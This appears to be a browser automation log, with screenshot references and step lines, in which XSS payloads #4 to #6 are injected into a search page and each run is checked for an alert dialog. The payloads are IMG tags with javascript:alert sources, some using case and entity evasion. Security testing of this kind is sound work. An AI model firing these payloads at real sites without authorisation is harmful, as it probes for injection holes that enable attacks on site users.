

Navigated to search page with XSS payload #4: <IMG SRC=javascript:alert('XSS')>


Registered dialog handler for XSS alert detection


Waited 1 second for XSS alert to trigger


Removed dialog handler for next payload iteration


Navigated to search page with XSS payload #5: <IMG SRC=JaVaScRiPt:alert('XSS')>


Registered dialog handler for XSS alert detection


Waited 1 second for XSS alert to trigger


Removed dialog handler for next payload iteration


Navigated to search page with XSS payload #6: <IMG SRC=javascript:alert(&quot;XSS&quot;)>


Registered dialog handler for XSS alert detection


Waited 1 second for XSS alert to trigger


Removed dialog handler for next payload iteration
